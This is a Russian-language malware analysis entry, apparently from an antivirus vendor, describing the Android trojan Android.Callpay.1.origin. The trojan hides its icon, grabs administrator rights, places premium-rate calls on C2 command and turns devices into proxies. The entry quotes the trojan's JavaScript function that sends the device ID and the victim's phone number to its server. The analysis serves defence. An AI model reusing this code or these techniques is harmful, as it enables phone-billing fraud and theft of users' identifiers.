SHA1:

- fcff7d777b66d1fea71db63505ddf6f75bd71bdc

Android.Callpay.1.origin – это Android-троянец, который представляет собой приложение для просмотра эротических видеороликов, при этом в качестве оплаты за доступ к записям он незаметно для пользователей совершает звонки на премиум-номера.

После установки Android.Callpay.1.origin создает в меню графической оболочки полностью невидимый значок приложения:



При запуске троянец запрашивает доступ к правам администратора мобильного устройства, чтобы в дальнейшем затруднить свое удаление из системы:





После получения необходимых полномочий Android.Callpay.1.origin показывает главное окно приложения со списком доступных видеороликов, при этом внизу окна указаны ссылки на пользовательское соглашение и на отказ от использования платной услуги.

Одновременно с этим троянец выполняет регистрацию управляющего сервера android.hot******.com в сервисе Cloud to Device Messaging, с которого получает команды на автоматическое выполнение дорогостоящих звонков, а также информацию о соответствующих номерах телефонов. Таким образом, после первого запуска Android.Callpay.1.origin владелец мобильного устройства без какого-либо предупреждения по умолчанию становится пользователем платной услуги.



Если жертва пытается отказаться от использования дорогостоящего сервиса, троянец требует предоставить номер мобильного телефона. Для этого он при помощи стандартного компонента WebView платформы Android показывает следующее окно:

После того как пользователь вводит номер телефона в соответствующую форму, троянец передает на управляющий сервер информацию об идентификаторе устройства и полученном номере телефона, после чего закрывает окно. Решение об аннулировании подписки зависит от настроек сервера

function addBlackList(){

var device = AndroidFunctionMain.getDeviceId();

var phone = $('#phone').val();

console.log(phone);

$.ajax({

data: 'device='+device+'&phone='+phone,

url: 'add_blacklist.php',

type: 'POST',

success: function (response) {

AndroidFunctionMain.finish();

},

});

}Функция прокси-сервера

Android.Callpay.1.origin использует зараженные смартфоны и планшеты в качестве прокси-сервера. При включении мобильного устройства троянец запускает сервис ProxyService, который через AlarmManager регистрирует отправку PendingIntent каждые 18 секунд. Задача PendingIntent – получать интернет-трафик со стороны сервера злоумышленников и при помощи системы из нескольких сокетов передавать информацию через устройство, используя его в качестве посредника.